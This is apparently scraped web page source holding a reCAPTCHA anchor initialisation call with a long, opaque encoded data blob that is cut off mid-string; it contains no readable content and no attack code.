      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCimR+wqcDYsOFURkyQhYqU8Kuw5vDlcOHwq7CisOqw65xwoRSRRvDpMKTTFvCjz59wpV7fcKPwqbCj8KLw6XDpMOsw4Ajwq8fw7nDpsKhN8KswqnDpUxqQm7CnsOOw61yw4k2wqokwq/CuAQ4XhR8AFxDT8OWEcOIb8K3wpvCv8K3Q8OCw5h5wotnw70HDBvCujceTwvChDjCrcKDw4DCom1HYMOTw7nCm8K2b8O3w6XCh094w7DCoFQZw4xYBcK5BXnCrWVGTsOCPsKZJsKww60/[base64]/CucK6w5jDig7DkMKHw4zCqzBaw4Z/QMOWBCVqcsOIe8Osw7/[base64]/w57DjMKPw47Ci8OSK8KYRQzCtFDDhcOMwpjCp8O1w57CoMKXA8OAw4M3Xl9FNVDDo8OTKcOAwopiw6YKw5rDjMKOw6clwo7DmcKVdMOUw4Bhw5sHC8OwaSTCu3/CpUVXw6TCgsKDDCvCrnsJPl/Ci8KKYsOZwr1Ew6PDrcOzOiRaM8OZNkNWVsOsbXzDoixLw5HCs2dPwrTCihvCjwQFwrQxwpHDpcO2wqvChBMuesOkQcKbWyNFUgHDgA7ChMKQwovDpD1Vw7jDk8K8DsKRKcOGfcKdwqnCj2vDrMOaw49Nw5F3wpnClR/CvjMVFcOww7fCsMKiwpUbR8O3wrjCucOODQvDoT3DjzzDkXQPaEfDuMO/wpFbAlrDn1tOJEAqwq54w6vCpxlPc8Otw5lAZMKyRigzw7MpQMKJw60MwotIMFRAUsO8wrNRZE7DuMK5U8K/w48YKMOcwq0PdkfDo3rCoTLDmDLDsVFdw6ILScO/wog5wpwDdWnCl8O5LcKUw4/[base64]/CqhrCkXjCv8KKw7PDssKfw5XDhws0S8OAZsKoAXLDtB7Do37DqsOqXR/CvABJwoJUw5/Cp8KRO1NCwpQIw6rCh2vCmlvDpk7DvcOlWV3Cvm4+CWAow6xEw6rCgsO1ZR9Yw5wbWFc/R3YRGDDDjcKlwrDDhGHDqEt6FhFdw7TDrmvDrjLDnMKFGB3DkMKCewfCjsKjLC8vHjQyKnx+NmbDvypbwp9kwrQtMsK+WsObwqjDqBYIHcOAQ0PCl8KFwpLCvsOXwo/Dh8O7w73DlR/[base64]/DrUkKw4bCpwLDucOEOsOaDxZRw7HCpAgZwpVNY8KCF0fDhsKJw7MHwo3ChcKneMOWw5khGcOBDMOgw788w6BSw4vCvsOJwp8Nw5LCrsKJwqnDi8KoC8OPw4Epd31nZMKCGVjCjmzCnTLDocKDV3sHwp5Qw4Mmw7LCjQdhw6XClsK3woEbNMObwr/DkiAjwrRoaHDDk307w7RbSEdlQw3DgzFFNWpGw4xVw4Vrw7zCgcObw5/DpUDDomlzw4nCjzVQfjDCssO6VyQ3w5l6egzCnMOlwqLDsmbDmsKiwoZ8w6bDhMK5D8ONw4klw5DDu8OgG8KxA8Kvw4PCqjvCrMOqfsKjw7BPwrMEQMOmwoAYw75ywr3DrwrCr3zDkyZLTMKaZsKjA8K/w7QgYWUxJsK2Yw7CnAhbLsKHwpZLBB0XwrPDmG3Dr8K3fMO2woHDsEPDnMOXw7XCtUIMw7/[base64]/DuUA9w6kMw7dmwrHCkD0Vw5kmwoJ3w7jCnMKowrBDCSIoO1srBXTDp0vCsMObw7J2w5tOKMOVwpZvXzBzw7c/[base64]/CtcKLw6/CpBbDjsKpR3JzCGQywq1Swpc1f8ONw5zCkVAeaDrDoMKnwoBEwrwgZMKJw6VOUSnCrRhXwo01wo/CnSrDq383w5/[base64]/DtTJFZnjCtyDDjsKFwpPDr8K/w7UJJFTDvcKsw6vDoUVWwqQeIsK9w7zDsDvCkzkKH8O0w6UHHlQuCcOaBMK3KgzDkCjClDgnw4HCsUN/w4zCiTFww4PClgsqTwMSDHLCv8KsAglxb8K7ZCwqwpVPaw56XF9ZMHgkw4fDvsK4w4DDgXLDuCJDwpk9wofCn1vDosOnwrsLXzUSGcOrw73DrmxJw7bCs8K9aF/[base64]/DrsKEw4nDvMK/My9cGX3CqcOHTWDCohk/wrdcw6B9SW7DtMOqw4VeBENFW8Kvw5JnU8KVw4B4bnEgM3HDqHMPAsOLwpJgwo3DvkTCpsObwoZfZ8KOWlJqBnskwoLDgsOfR8Kww4vDmxhVV2jCklkHwrdAw7bCi0lsezpIwq3CjgsSKHwWKcOfRsO8w4sZw73DnBrDnEhWwrXDpSY1w4XCqio2HsOzwrd/w6TDo8OOwp/Cn8KEMcKpw6zDv1Ncw4dKw5s/CMKFPMODwoUrUcKUwqcIwpUGdcODw5g8R2/DksONw48Vw505HsK3L8OMwrLDisOpWA1RWQ3CmgjCrwbDgsKda8K+wrLCi8KGRykZMg/CiTIICxhTMsKewos5wrc3blQeNsOEwoY4RMOkwpZ4WsOqw7IMw5vCqCvCkipRH8KiwqPCscKcw6DDosO+w4LDv8Kdw4LCr8K5w5VUw6pVAMOoQsKPw5Vbw4jCthpbB0kOA8OWJBBbYcKFHCDDiwQ+TX9zwpPCvMK6w7DCtsK+VcOpfcOeJX5FwpRdwrPCiXcBYMKdVX/DrVzCucKED0DCpcKyLsOxYCNfN8OjDcOKI3TDvgJmw6I/[base64]/woMUwp3DrMKFw4TDmSo5bUrCj1QIwrfDpMKhQjjCtsKNe8K7TMKlwrLDm0o0wrDCk0Z1TmvDn8OCT0xrURBbwrR/w5xVMsKVMMKaZTkgOTfDqsKuVkkrwoMhw7h2VsOtYEUawrvDhg5qwrzCn1JUwrPCqsKmOi8ADDQUOBA5wojDgcOIwoNtwpTDuUnDrcKiF8OdAkDDjsKMVMKWwoTCij/[base64]/DkwrDqcOhYmsWAWEEw7xyf8Kpw7dRf3LCscKvwoTDnnUcHsK3LcKsw7glwrlyB8KJNWXDhy5MZMO+w4l4wrkdXltMwo4NYm3Cpm/Du8KAw4sQGsKvdxrDlcOsw7fDpybCgcO+w4TChMOcRcOjJWzCpMK8w6PCrxcfOG7DvGDDngvDvcKgK213UcKPHcOZLlMDAjUxwqpEYVLCnmt3ASdiOcOMfynClsOmwrHDvC8/IMOZT2DCiV7DncKtDTdbwoN7ESLChUQ8wqjCjzzDqcOTaynCgMKew4wsH8KsNcO8WDHCrBMLw5nDnEbDv8Oiw6vDksKfZ1xLwqBrw709LMOBFMOGwqfCs0Vyw7zDszpyw5DDhRrCkFg/wogcZcOWacKRwqIhc03DljBGH8KVBWLCs8KSw41YwpNDw7MowoPDtsKPw6XCs3DDt15pCsO8XFhVOErDsWEIwpDDgVbDsMOrPT96w5UZDxxuw7XCncK1KGjDghFxcsOuMMKqLcKubMOewpJ3wr/CjBEdJkvDhXrDtn/Cu2RSdcKTw55bB8O1FW4xwrzDmcKREl1uUcOXIcKCwpXCmy7CihlxJ3x/wq3ClWDDk1fDrkFdLh1/[base64]/[base64]/CkMOxwpM5w4Qiw7kEKcK8ciLDq8KNw4vCjsOcw5QHw7cjASTCp2cQQ8OJw63CkmnDgsOcK8KhQsKnw6xVw6HDsirDlFt4T8K3T8OfAn9wHsKQfMO4woY6CcOSXkzDg8Kcw4PDn8KfamfCvEAPVcKyClfDjcO9w78Dw6pQLRgvfMKXIMKew4zCo8O3w4nCncKkw5DClV/DrMK9w75XFT3CkHzCtMKZfMOUw4DDk2RYw4fDhBolwr7DrX3DlCsNAsOrw5cGw4Jvw7HCgcKpw4rCpXhQVQDDisK9Rm1RJ8KDw4c0TE3ClMOQw6fCp0VFw60pW2w1wqcrw6XCicKAwqsAwqDCjcOLwrVywoISwrZPMW/[base64]/CjynDlVF0wo59LwABwr05wqRnGSPCs3dNe8KAwowhwqLCuMKeRsKiOMKvw7XDtsOfQkJDw4rDrMKaw4VLw7DCjSfDmMOTw5hFwpQaw4LDoMOSw78afBHCuwh8w74Dw6zDmMKHwp8+Eyp6wqxhwq/DvibCicK/w484wrtqwoAdasOUwpfCqVV1wo0uOmMbw5XDplXCsDl3w6EMw6nChlPCtSHDm8OXwq4FEMOOw47CmQovJMOyw5cgw5lpWcKOY8KMw6l/aDIDwqIGwrEDNDNKw5gOw4B7w682wp4lNQIKayhCw7ErABBCEsOhSzvDvQUKDE1Bwq5we8KjCH/DonvCp1lyaTTDi8KGwr45d0/Cl03DjWDDjcOmZMOPfsOewrlVWMKyTsKLwqcBwqHDsQhjw7Y1HMOCwrzDosOdS8OteMOpeQnClcKlXsOOw6txw4h2JVFCRMKewovDvUXDhWPDkhfDo8O3wrNuwoZGwoTDrV4rC1J7wqBQVBTCiAc4aCzCh1PCjkRXQzQ9AlvDoMO1DsO5WsOdw4/CszjDjMK5H8ODw6NPY8O0QVHCpcK7CH9FaMO1UXrCucOWADfCr8K+wqzDrsOfJ8O8F8KrJgJ/MB7Dv8KTFCXCtsKBw5nCjMOITwPCkloMJcKsYGDCocKvwrEecMKPw78+IMKAHMOtw7HDusKjw7HCv8Oxw58JS8KGwrcPHRA8wobCgMOcMA5hZw8twqUqwqAoXcKYY8O8w792O8KWwo81w7p3wqbCpWYaw5U/[base64]/DkQTDhMKlMcOswrJeTwogPcO7wrXDp3DDs25LQMKIw7vCgcORw7LCr8KebsOAw4PDryvClMO4wrTCpE4lPsOIwqRGwpwVwo9kwpczwoRewq1zVF9CFsKgSsKEw6Nme8KkwoHDlMK/w7bCvsKTK8KrAF7DrcOBbhdTcsKlVmPCsMKvTMO0QzdQNsKVH10nwpLDnRUeV8Kbw5Ikw57CtsKvwqLDrMKDw4nDvULCnB/Di8OqPQIRGDcuwq/DilfDt0/[base64]/[base64]/[base64]/[base64]/[base64]/wqRVw6kLwrMsw53DsH9Sw705w4w/w6gSPMKDLcKnNcKbw5JsRMKDwrslDMOtw7sTw5B5wrgLwqfClMOKH8K7w6TCiRYCw75zw5EAGQt5w6bDh8Kxwr/DuEbCkMO3IMK9w5wBMMOTwpRCWH7CqsOowobDoDDDhcKdPMKowpTDuFrCucK5wr8XwrvDqDFiBFZWaMOQwrJGwqnCvMKSK8Oawo7Cr8OgwpzCmMOHOngnP8KIO8KdcwM3VEDCtnJdwpMMTlvDnMK6J8OLW8KZwr83wrPCsg5Aw5/Cj8KeS8OrNV/Dl8KnwrxhbC7CjsOoa2p7w7oES8Kcw4kHw7PDmFrCo1PClTzDucOmIMKFworDoD/[base64]/[base64]/[base64]/CkgzClW/DszfDucKowoJawqfCi8KbKXjCthnCrsKYLwrClFfDt8Kpw4crFsKbQ1w5w5vCiGjDthbDr8KIeMO7wqXDlWQYXFfCizTDmVbCrjEqejzDhsOzwqNIw6LDmsKZRQ7CoRdWGVDDqMK3w4HDm3LDosKGOlbDlMKRGmJEwpBXw47DlMK6VG/ChMODDhczf8KlMAPDgjvDt8OrC0bCpT0rUMKwwqPCh8KxWcOBw4TDsCRFwrxiwpl3DAPCpsOpK8KTwp14EmxAGhtlGsKDKjptfD7DoxdvGDRRw5LCqSPCqsK1w5zDkMOkw5AaPhfCsMKfw4E/bxHDsMOfdzl6wpQGUGldJcKqw7TDrcORwoVXwq0VRxrCtHV+PsKYw4Z0Z8Kcw7olwohTXcKUwrIDSQIcw5F8bcOnw6RSwpXCqsKgD1bCicKWGng9w4kHwr4cUTHDr8OMNGPCqiMOOW9tXjZLwodgbivDhhjDtsK1Lh5oC8KoYsKNwqMkewjDgC/Ch3Ipw6swQWbDhcKRw4rCvTrDncOKIsOTw6lnSTB3Kk7DnzF2wpHDnMO4PSrDsMKJOiVSHcOkw6/[base64]/[base64]/wonDt3hJTE/CgMO/[base64]/Dvlx5XVzCjR0tNz1TWn3ClnJOwrASwoIJWSBywpRiG8KceMKELcO7wr3CgcKqwr7DoErDgChzw5sPw60RBDTCg17CjxMhDMOGw7ovfl/CvcOOacKeA8KjesKqMcOXw4bDqW7Cgk7DlmExKcKqIsKaEsKlw5spLjMrwqlUd21kecOTXAY7d8KAU2sjw5LDmDAXHBkIGsO4wp06an/CocODJMOxwprDi0ovR8ONw5g5SMOnGi5awoZmaDbDp8O8acO5wpXClw3CvSAJw4wudcKZwovDmHRhXcKewoNCWMKXwplcw5XDjcKiC3nDksKTAhnCsRxTw5JqVcKATsOgJsKOwoIywo/CoCdQwpk7w4kbw4AIwoxcacKKO1t2wq5iwqJcBCjCi8OMw4vCgBFdwr5KZsOhw7LDpsKrfhNZw57CkWnDignDl8Krbz4RwqzCrXFAw6/CqwBlWk/DvcO+wr0bwo7DkMOywpo9wpc/AMOUw5PCm0LCgsO6wrvCocO0w6dow64RGxPDtztew5NHw7lsIwbCtSIfXMO1bDYOU2HDtcK2wr7CnFXDq8OUw7cFN8O3JMKIw5M/w4vDqMK8WsKXw4kaw60iw7ZILyfDjgQZwos0w75swpTDqMK+csOHwpPDpWkTw4A8G8OMWVTCmQpHw48rOmdcw4jCtnNvW8KBRsOVYsKBI8KgRnnDuSXDrMOCMcKKHVvCp2nChsKvFcO4wqRcecKYDsKLw7fCgcKjwpsJdMKTwrzDmQzDgcOHwq/Dn8K1MmQWbgTDlWvCvDArIcOXASfDk8Oyw4EJK1oYwrvDu8OzczzCiiFFw7fCn091dMKqKMOOw6ASw5VyEVZJwo/[base64]/woJ/wpd0w5vCu3DCjMKuQBs4woMywprDucKgwqvCkcOGwrhfwq7DrMK/wpDDqMKowoXCuy/[base64]/wqzCtsKAVVPDuzBdPwbCpcOqHMOwIWYad8OzAnPDr8ODCcKcwoLCqMOwF8Ocw6rDu07DjDXCkV3Dt8KOw5HDrMOhYG8KKCh8NwHDh8OiwqDCvsOXwq7Dk8OsHcKuD2oxCF0Nw496U8KccRbDi8Khw5obw5nCkgMHwrHChcOswp/DkSbCjMOjw6XDvsOjwp8QwohjasOfwpDDmMK9EMOgNcOEwpjCvMOgCg3CpjbDvkzCvsOXw4VQBV1iMMOpwqNpPcKcwrbDgcOnYy/Ds8OwUsOOwrzCqcKYTsKoDjgEfhHCiMO1ScKcZExkw4DChyNEH8O0FhJDwpXDh8OURHHCmMOvw5trP8OOUcOowpFWw51hYMOgwp0cLgYcbwF6NF/[base64]/CqUvCo2sZKsOrJU7CoQ8Kw6ABUHbDgXnDtgjCqWHCq8Onw7DClMK0woXCjnPCjkDDoMOLw7R/eMKYwoA/w7HDpRB4wqBuWDDCumfCm8KrwokHV3/[base64]/DhCM9w43DlsKIXmnDmlfDn8K1w6NEw4ogMMKlw7dGf8KuYjvCl8O8AgXClkDDvS9xaMOaWEHDp0LCiRbDlnXCp2LDkFRJdcOQacK4wqXDrsKTwq/DuhzDrEnCqm7CssKbw4teAlfDlGbCm0/CpcKQPsOcw7J/wpkDd8KZNk1/w4V+fmxJw6nCqsOQCcKQIFHDuXHCk8KTw7PCsSxLwrHDi1jDiUcROgLDrEMCZEHDhcOFDsOBw6ELw5gfwqM8bSl6FWrClcKLw4DCu2BEw5/CnT3CnT3Co8K9w780C3QieMK8w4PDgsKXHMK3w4gKwqxVw5xHEsOzw6htw6pHwrZHHMOjLAlPRsKGw6Q9woLDrcO8wrJzw47DiinCsRrCtsOHWSBAPMO4ScKeZEkOw5Rnwpd3w74/wrYiwoLCnTHDmsO3LcKXwpRiw4TCu8KbX8Kkw4zDsAhWZg/[base64]/cSgrDsKiYkbDisKkXcO6Z8Kyw4Qlw4xVYCwoasORwqPDmQMjOcKYw5XCo8OBw6HDpjI1wqnCs1BSwqwWw49cw5LDgsOzwrcLVsK3IVw/fTXCvBlJw6NZJF9NwobCsMK7w43CoFdkw47CncOkICPCl8Oew5bDv8OBwovCmm7DmsK9RMOpH8KZwp/CpsKyw4TCusKpw7DCpMKbw4J2JFdBwr/DmnvDtC90Z8KUZ8KOwprCj8Okw4YywprChMOdw6ADUAVgFyR8wqZJw53DosOBc8KSQibCu8KwwrPChMOvI8O9eMOgFMKzdMK6YBTDvxnCrjTDsVbCgMO7DBDDlnzDvsKPw6oiwrDDuQ1+wq/DjcOFTcOBekVFVw4vw6B7FMKawprDjWd4FsKHwoYlw5UiES/[base64]/Du8O8w5zDkVTDgS7DsVTCmcKww5dww44zL2A1DMK7wonCvyvCgsOOwqfClyB2PVVfDxjDlVZKw7LCqywkwrMxKUbCrMOmw6DCn8OOf2PCvC/CksOWMsOQLjgiwrzDu8KNwonDrVptG8OSBMKDwrnCmnTCjAPDh1fClBTCpSVZJMKbOwZzHwxtwoxOJ8KPw6F4U8O8dBkGKWrDriHDl8KPDT3DrwxANsKkI3DDq8OHIGLDgMO/dMOsBSshw6/DmMOcdW/[base64]/CjsOvDsKQZx7CiGhewpUzA8OpwoTDnsKAw5Idwp1DNkjCm0bCkzrDpWHCtRFvwqNUGxMYbX1MwohIfcKcwpvDgnvClcOMHkzDgCDCiB3CvW8LZ2MkHD8Bw48hPcK6dcK4w4ZHLizCnsO9w73CkivCssKJEiB1Oh/DmcK9wqIEw5IQwoLDhV1tasO5G8K6bSrCq1Y1w5HDoMOrwp4yw6RKUcOhw6tqw6kPwp4Cf8KRw7TDrcKnGsOXMzfDlQY7woPDnTzDp8KCwrQcIMKFw47Dmy0vGVbDgRhiH2zDu2tNw7fCuMOBwrZHZTJQKsKYwp/DocOoZsKyw4x6wqozR8OcwqQPCsKYM0knAX5GwpHCk8OgwqrCvMOSEBszwoc+S8KNbyTDlkjCq8K9w40MD3VnwqVsw7YvScOKMsOhw74idm86RDXCj8KLb8OAYsKcM8Ocw6ciwoE2wobCmsKNw50+BXLCucK/w5AVI0PCocOiw6bCk8Kxw4I7wqIJdHbDuCzDth/DlsOBw7PCvlIfXMKyw5HDqXRGcDzCmwwDwptKMMKXdH9ZM07Dg2gbw4NiwpHDrFXDhF8Gw5RxJnPCvl7Cl8OcwroDZiLDrsKYwrDDucOhw7oEA8OnTzDDmMO1Cj54w6E9VRgoZ8KbC8OOPUzDlXAXd2nCuF10w4pMK0rChcONMsOUw6nDm3LCgcKzw5XCksKKZhA9wo/DgcKdwp56w6F+LMKMS8OMM8OJwpNHw7HDhUDDqMOKH0nCr0nCksO0Q0DDuMKwTsOew4nDusOmwrFyw7xCSkPCpMODFAVNworCuQ3DrQPDqBEvCwJRwrHDoUg8NT/DpUjDicOdQT1jw7F8Ew8fV8KFRcO5HFXCvnPDpsOlw7U9wqxdcw8rwrhhw4fCkgPCoD9GHcOOBSUxwpl+PsKHKsOsw4jChiwIwp0Rw5jCiWrCuGzDssO6NgTDnTvDsipGwqA4BifDlMKLw44ODsOVwqDDsW7Cnk7CmzJxR8OcfcOibMORBiEsWkZOwqcxwq/DqhBxKsOcwqrDt8KhwpsWdsOrNsKOwrAkw58jUsKYwpPDgUzDjWHCssO8SA/CrsOXNcKcwqvDrE4dHVzDjiPDocOLw7VSZcOTaMOuwplXw65pMlrCicO2EsKBDCUFw5/DuH8Zw7w+bzvDnh5YwrllwqlQw7EzYALDmzbCrcO9w5jCkMOjw6zDtEDCisOvwpxbw45nw40jcMK9fcO+VcKVcHzCmcODw5fDhUXDpsO4wpwuw47DtXbDo8Kgw7/DlsO4w4DDh8OvEMKjAsOnVXxywrRRw5JYIXHCrQvDmXrCocOnw7kPY8OpTjoVwo5FPMOIBysaw63Cr8K7w4rCoMK6w5wLQcOHwr/DqgfDksOXBMOqNRXDp8OXfwnCtsKDw6ZBw4nClMOLw4MMOiPDjMK/QyMQw7zCqRVOw6bDvgR9WzU9w5d1wphEOsOQKF/[base64]/eQ/ClMOhw4TCjMOYdkQaw5DCnz0Re3kNw4XDpsOUwq3Dr0hUMSvDuB/Di8OAB8K9RCMiw4/[base64]/DocK6OcOofGhDwqvDvi7CoMO9fidtQsOAwqzDqUZTwpDDicKiw4tKw6XDpx5ZMcKbcMOrJDbDlMKMU2llwqMbI8O8HRzCp2NSw6dgwrFzw5MFXV3CoG7CqHbDqzzDnGjDnsOOPQp0bj07wqXDqUMZw7/CnMKHw48SwpvDr8O+fkFew6JFwpNqU8KACXvCjGXDlMKxd1BPQ33DjcK/Ti3CsHAtw7Amw6A5ICQZBUnCuMKPf3/CjcKbSMKIa8O1wq5Id8KAD1ckw5DDo17DoQQMw5ETTSBmw7N0wqDDiFPDlz8UIWdTw7HDi8Kjw64FwpkUPMK8w6x8wqLCvcKsw7/[base64]/DrRjDt8KObsOYwovCuMKSw40/LhjCiCh0wpswwrN8wp92w4pAJcKlOzPCrsO0w63CrMKhGHZQw6RVbG4FwpbDglDDh3MYQMONAXDDqm/DvsOKwp7DrBECw4/CosOVw40BScKEwozDmDrDg1bDuz4ww7DDs23DhnoLB8O8LcK7worDogjDgmXDocKNwoINwr19PMKnw5Iow70DZMK0wqhUUMO3VFs/FsO4D8K7XABFw50mwrnCosKww6Blwq3ClAjDpRhKcDzCi2/DmsK+wrZkwq/Dv2DCrjg8wp3Co8Oaw4XCnzc+wpfDj3nClcOmYsKrw4rDgsKbwrnDgUwxw55ewpPCqMOqRcKHwr7CnC0yDxdSQsKvwq9uTi0ywqxCb8KIw6PCn8KoO0/Dt8KcfcK6bcOHEW00w5PCmcKSdirCqcKjDB/ClMKCUMOJwowqQWbCt8Krw4zCjsOVcsOgw4kgw7xBXiEwMXNxw4bCgMKTSwNwRMOyw4zCv8O9w79uwofDvABnFMKew6dMNTHCs8K1w7/[base64]/w7p7w79qw5LCmHFCwpVNGCjCtcKPdMO9wptrw5LDrCVSw4Qcw7zDjFbCriHClcKFw4hRKMOHZcKzQSbDt8KSXcKvwqJjw6DCv0xcwrJcdWzCi0Inw5kaOEVzX1zDrsKCwo7DgMKAdg4Iw4HCrmdnEMODKBhcw4xawrTDjGLDpEPCsmDCpMOSw4g5w6txwq/ChcOERMOYfAPCjsKowqQjw6pVw7V7wr1Kw4YAwphew5YBDUdFw4kiC3c+TTLCs042w5/[base64]/w5IVWXDDvzNRLRDCl0jClR4qw5TDijXCl8KNwonChDsrEMKZXkBKdsK8ZsK5woHDkMOew6QWw4zCjMKvbn3DlGx/wqLDgi1cY8Ogw4BQworClnzCiHBULzE9w4vCmsOww4Fnw6Q9w5fDqMOrKSjDs8Ohwoo/wq50JcO5RyTCjsOVwoHDrsOLwpDDqU4cw5vDuUY2wpwpAxfDpcOcdh5KCDMLBsOGSMKiI2R4IsKIw5HDkVNawp0ND0/[base64]/DlMKYHsOFwpLDpsKlVcO/TsKyw6gzBG0Mw6HDhX/CiMKbw7/CrDvConTDpT5Ew6PCn8O2wpFTWMK1w6/[base64]/BkkuwodEw6kOKsOqwqR7wrjCsitBN0DCtMKdwoY6wqcBNQ8Jw47DsMKjN8KCTjfClsOFw5PCicKAw47DqsKQwo/Cjg7DnsK5wpsOw6bCq8KEEnLCgiNJeMKAwpnDt8Ozwq5Zw4YncsOWw6B5N8OTaMOGwr3DmRsPwq7DhcO/[base64]/DjGDChsKfw5/DhcKgEMO2woYmw5nCiMKZDcKKacOwLRtow6l6PcOawqxJw63Ck3PCmMK6OcKJwovCjmXDt3rCpMOce2JKw6EFLAPDr0nDrx/[base64]/[base64]/w60TwpXClARaw4pUP0xpVyxuGsO3McO4wrdWwrbDrcK3woZRBMKbwr1nJ8Ouwo0NAy4GwrpKw6LCpMK/DsODwrHDgcOXw4HCjMOLU1k1Uw7DliQ+HMOdwprDhBfDjSfCljDCg8OswrkEICPCpFHDk8K2eMOow7Ycw4sWw5vCjsOBwoptbSHCgTwZaAE+w5TDvsK9N8KKwo/[base64]/[base64]/DqiTChScJGmV7wr4sQsKew5HDoVjDvcO9wpHDtCYhBMKZacKnFVbDmRfCsloWFTjCjkh+bcO6Uj/CucOnwql/[base64]/P8Kgw4TDrnM8Uj3DswAqwqZmw5/[base64]/wrjCizPCjhHCjDTCgsOewo/CrcKFMcO+w64EK8ORw41RwpVAUMOjPz7ClAwDwprDocK4w4fCrH3Cq3rCuztmDMORSMKkKQ3Dr8Olw6Vrw78AezjCjAbCn8KjwqnDvsKAwqDCv8K/wrDChSnDkzwqdhnCsiA0w4/DlMOXU28WCVFFw4zDssKaw5sZG8Oee8OENHwiwqvDpcO8wpbCscKSHAbCqMKiwppGw5TCowZvLMKaw6ZMXRnDt8ONJcO/PQjCpGkARmlbfMOUTcKGwrkuJ8O7wrvCuhBYw6jCocKKw77DvcKMwpHCucKKcMK/[base64]/Ct8Khw4HDjybCtMKDEhcKw7cxbcKGw4UVAHfClgnClWcGw6rDryfCoEnCkcK/asOuwpNnwr3CpXPCtk3Dj8KCGnPDlsOMW8OFw4nDgHswLmnDsMKKenzChStSwrzDk8OsSjnDucOAwo4wwoIDFMKXAcKFXX/Cq1zCixMLw7ZCQFLCocKbw7vCnsOtw5jCqsOAw4Uxwo5ow53CvsKpwo/CqcOJwrMQw4vCozHCiVBQw7fCsMOww7TDl8O3w5zDkMKVKjDCosOsKRAQOMKNcsKAAyfDucKpw6thwozCiMOqwr/CiRx9acOQFsKFwpnDsMK4I0jDowYBw6/CpMKlwozDsMORwpI/[base64]/Cp1rDm8OJSxxWwpJuwrfCmhhqQzdcUcObLQ/CpsOUW8KbwqdNT8Opw7wBw6LDkMOzw4AJw4gfw6MmeMKWw481MFjDviZaw4wSw67ChMOUGQ40XsOlTSDDqFjCvlp/[base64]/DmlRjDCzDuMOhBXXClTVfASfCn8O+w4nDh8K2wp7CiBTDgcKSLD/DocKzwpRFwrbDmk4zwpgYH8KiI8KlwpjDqMO/SEM8wqjDgRAsLQ9gcsK0w7xhVcKAwrPCjVzDry9SRsKTAyfCs8OpwozDs8KxwqbDvnRUYTV2TT1/B8K4w7V5XX7Dk8OCEMKGb2XCpTvClwHCpMOzw5rCtS/DuMK5wrzCscOgF8KWMsOkMFTClG4gMMKFw4/Dk8KqwqLDiMKZw7RswqJ0w5jDssKxXcKMwoLCnUrCr8KneFfCg8OWwpc1Ay3Cr8KPPcOsDsK5w7jDu8KgfTfColDCtsKaw6okwpZww7B7elwcLh5+wrTDjhDDqCdJVBJgw6owWSAjBsO/GydRw7QETj8KwoY2ccKDXsKleSfDpnrDk8KRw43DvF/[base64]/CiMO1w4dLYBbDk8OowpnCnDdKVcKcw4Z+UsOhw7pNV8Kdw77DqwxEw6FVwpPCmw9sdsOvwr/Ds8KlK8KPwrfCicK8cMOzwrjCoQNrBEcmWAnCtcOVw6Q4OsKlN0UKw5rDsWDCoDHDuVs0csKnw5YBfMKfwpUUw7XDucKuL2bDv8O/XGHCtnzCosO8B8OZw5TCjXE/wrPCrMOyw7rDjcKwwoTCpFELFcOnKWd0w77Ck8KYwqjDt8O7w5rDtsKHw4UAw4paTcOjw5HCiiYmWl83w4k+UcKYwrPCjMKHw612wr3Ct8OGVsO3wpfCocOwTXbDmMKswr08wpQYw4tZPl4uwqkpH1MzKsKdenLDiHB9A3IhwonDgMO5X8OOdsOww58/w6Znw5TCucKWwq/CncKfLSjDnFjDrCduWwnCtMOFwqU7RB1cw5bCond5wrTCtcKDBcO0wo4fwqxYwqdWwr53woDDlmLDoVvDrU/CvTfCnysqJ8ObB8OUe3jDriPCjgkiJcKcwpvCl8O9wqE3MMK9HsO+wrrCq8K8I0vDtcOfwrE7wotdw7PCs8Oua3XCicKgKsOxw4zClMONwokLwqNiJiXDhcK6ZFfChQ7DsUkwdUFyZ8OVwrXCq0lQB1XDvMKVEMOaJMOJTDg3aUs9Ey/DlGvDjsOpw53CgsKUwoVqw7XDhgLCrC/CpAPCh8KXw4nCnsOSw6I+wrEOfydNTFdSw5bDqX/DuDDCpzjCocKREidkenpkwp0NwoluSMKew7ZQZ1zCrcKyw5DCisKycMOCLcKqwr/CisK2wrnDtCzCj8Ozw6nDlMO0K3UtwrbCisOrwrjDgAROw6vCmcK1w7TCigcCw5BBB8KtfWHCusKTw6x/[base64]/DhcOzwoAGw6DCtcKgwqvCrGfDgGYAwpIlQ8OWw54Lw5fDp8OeU8Kpw7DCpiAuw7EIE8KMwrZ9f1hXwrfDgcK6DMOew7gdTiTCvMOJaMKww6XCvcOlw6wgNcOwwrXDusKAWMKhUi7Dj8Odwo/CogXDvRXCmsKgwo7CpMORXsOGwo/CpcKAal3ClDbDpQ3DpcOQwoJkw4DDvAIaw75pw6tMC8KKwr3CgC3Dg8OWNsOdZGFAMMKcRlbCssOSTiJxdMOCHcKfw7EbwqLCqw9KJMO1wpFqQAPDpsKdw6TDucKBw6dmw4zCtR89WcOuwo4zXw/[base64]/DqEDCu8OhWsOhwpEXwoJnw6VqC0/CghwqOTNGImXCszjCocOgw6QawqzCsMOiecOWw5Iww5jDtGPDrwjCky5cRi1gBcOZampewrHDrEtOEMKXw7RkHBvDtVlRwpUKw5RhcD/[base64]/wo7ChHXDtkwZTMKkw7LCk8Kkw6HDncO3wpTCs8OhQMK3wrPCmmzCqGnDuMOOHMO2P8KNJg5tw7fDhm7DlsO4PcOPVcK/[base64]/Y8Ouw4VWMcOxWXBZw5bDh0RGa8KyW8OkwpzDgMKYF8KVwp/DomrCksOHTE0IdgsRUGzDux/[base64]/Cg2rDkMO0w6N2wqzDhcO1wpoMHlvCniFewo47F8OxRH9tX8KXwo1JT8OTwonDpcOSGwPCpcKHw6/CsATDh8K4w73Dl8KSwo8ww6wifEdRw6TCnSdDVsOlw6XDisK5ecOhwonDlcKqwrcVRnB6TcKHMsKgw54bKsOxY8OrNsOrwpLDvFjCvy/Dv8K0wpnDhcKlwqdDaMOQwqTDlFkeLA7CmWIYwqEqwqx9wrfCn1jCssOZw4TDnFhbwr/CvsO4IjvCjsOKw51AwqjCgGxyw5lDwosPw5JBw77DgcOqfsOWwqxwwrtvBsKoL8KHSQ3CpUDDg8OuecKmacK3wpZSw6lcBsOrw6QUwrFTw5UGL8Kew7LDpMOFWU4bw4wmw7/DosOgDcKIw7fCrcK/w4RjwqnDicOlw47DicKpSxMkw7ssw6BfW01gw